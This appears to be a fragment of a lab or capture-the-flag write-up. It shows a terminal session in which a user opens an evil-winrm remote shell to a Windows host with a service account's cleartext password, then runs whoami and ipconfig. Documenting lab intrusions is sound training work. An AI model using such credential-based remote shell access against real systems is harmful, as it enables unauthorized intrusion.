 ❯ evil-winrm -i 172.90.0.30 -u sqlservice -p Welcome123!
/home/gojo/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/gojo/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
/usr/lib/ruby/gems/3.4.0/gems/rexml-3.4.4/lib/rexml/xpath.rb:67: warning: REXML::XPath.each, REXML::XPath.first, REXML::XPath.match dropped support for nodeset...
*Evil-WinRM* PS C:\Users\sqlservice\Documents> whoami
red1\sqlservice
*Evil-WinRM* PS C:\Users\sqlservice\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::c127:64f3:9277:5838%12
IPv4 Address. . . . . . . . . . . : 172.90.0.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.90.0.1
*Evil-WinRM* PS C:\Users\sqlservice\Documents>